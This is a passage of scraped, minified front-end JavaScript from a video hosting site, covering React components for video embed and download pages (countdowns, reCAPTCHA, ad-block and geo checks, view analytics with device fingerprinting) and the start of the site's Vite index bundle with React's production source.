U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-oFvVmKHi.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/index-BWaUVygq.js
body_size: 67438
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-AKipqu3f.js","assets/LegacyLayout-CnGrs6Mo.js","assets/LegacyLayout-DkS_rLX9.css","assets/index-0R6IFABS.js","assets/AffiliatePage-BE1U0Bth.js","assets/panelPagesBundle-DRslvxhK.js","assets/panelPagesBundle-DIQQg-Z_.css","assets/videoPagesBundle-oFvVmKHi.js","assets/videoPagesBundle-CoM0C8DN.css"])))=>i.map(i=>d[i]);
var hd=Object.defineProperty;var gd=(e,t,n)=>t in e?hd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var yt=(e,t,n)=>gd(e,typeof t!="symbol"?t+"":t,n);function ty(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const l=Object.getOwnPropertyDescriptor(r,o);l&&Object.defineProperty(e,o,l.get?l:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const l of o)if(l.type==="childList")for(const i of l.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const l={};return o.integrity&&(l.integrity=o.integrity),o.referrerPolicy&&(l.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?l.credentials="include":o.crossOrigin==="anonymous"?l.credentials="omit":l.credentials="same-origin",l}function r(o){if(o.ep)return;o.ep=!0;const l=n(o);fetch(o.href,l)}})();const yd="modulepreload",wd=function(e){return"/"+e},Ks={},$o=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),s=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=wd(u),u in Ks)return;Ks[u]=!0;const a=u.endsWith(".css"),m=a?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(u,'"]').concat(m)))return;const d=document.createElement("link");if(d.rel=a?"stylesheet":yd,a||(d.as="script"),d.crossOrigin="",d.href=u,s&&d.setAttribute("nonce",s),document.head.appendChild(d),a)return new Promise((h,S)=>{d.addEventListener("load",h),d.addEventListener("error",()=>S(new Error("Unable to preload CSS for ".concat(u))))})}))}function l(i){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=i,window.dispatchEvent(s),!s.defaultPrevented)throw i}return o.then(i=>{for(const s of i||[])s.status==="rejected"&&l(s.reason);return t().catch(l)})};var ny=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xa={exports:{}},Ao={},_a={exports:{}},D={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Cr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),xd=Symbol.for("react.fragment"),_d=Symbol.for("react.strict_mode"),Cd=Symbol.for("react.profiler"),Ed=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),Ld=Symbol.for("react.suspense"),Rd=Symbol.for("react.memo"),Td=Symbol.for("react.lazy"),Gs=Symbol.iterator;function jd(e){return e===null||typeof e!="object"?null:(e=Gs&&e[Gs]||e["@@iterator"],typeof e=="function"?e:null)}var Ca={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Pa={};function zn(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}zn.prototype.isReactComponent={};zn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Na(){}Na.prototype=zn.prototype;function Bi(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}var Wi=Bi.prototype=new Na;Wi.constructor=Bi;Ea(Wi,zn.prototype);Wi.isPureReactComponent=!0;var Ys=Array.isArray,La=Object.prototype.hasOwnProperty,Vi={current:null},Ra={key:!0,ref:!0,__self:!0,__source:!0};function Ta(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)La.call(t,r)&&!Ra.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(s===1)o.children=n;else if(1<s){for(var u=Array(s),a=0;a<s;a++)u[a]=arguments[a+2];o.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps,s)o[r]===void 0&&(o[r]=s[r]);return{$$typeof:Cr,type:e,key:l,ref:i,props:o,_owner:Vi.current}}function Ud(e,t){return{$$typeof:Cr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Hi(e){return typeof e=="object"&&e!==null&&e.$$typeof===Cr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Xs=/\/+/g;function ul(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Jr(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case Cr:case kd:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+ul(i,0):r,Ys(o)?(n="",e!=null&&(n=e.replace(Xs,"$&/")+"/"),Jr(o,t,n,"",function(a){return a})):o!=null&&(Hi(o)&&(o=Ud(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(Xs,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",Ys(e))for(var s=0;s<e.length;s++){l=e[s];var u=r+ul(l,s);i+=Jr(l,t,n,u,o)}else if(u=jd(e),typeof u=="function")for(e=u.call(e),s=0;!(l=e.next()).done;)l=l.value,u=r+ul(l,s++),i+=Jr(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function Ur(e,t,n){if(e==null)return e;var r=[],o=0;return Jr(e,r,"","",function(l){return t.call(n,l,o++)}),r}function zd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Ce={current:null},Zr={transition:null},Id={ReactCurrentDispatcher:Ce,ReactCurrentBatchConfig:Zr,ReactCurrentOwner:Vi};function ja(){throw Error("act(...) is not supported in production builds of React.")}D.Children={map:Ur,forEach:function(e,t,n){Ur(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ur(e,function(){t++}),t},toArray:function(e){return Ur(e,function(t){return t})||[]},only:function(e){if(!Hi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};D.Component=zn;D.Fragment=xd;D.Profiler=Cd;D.PureComponent=Bi;D.StrictMode=_d;D.Suspense=Ld;D.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;D.act=ja;D.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=Vi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)La.call(t,u)&&!Ra.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&s!==void 0?s[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){s=Array(u);for(var a=0;a<u;a++)s[a]=arguments[a+2];r.children=s}return{$$typeof:Cr,type:e.type,key:o,ref:l,props:r,_owner:i}};D.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ed,_context:e},e.Consumer=e};D.createElement=Ta;D.createFactory=function(e){var t=Ta.bind(null,e);return 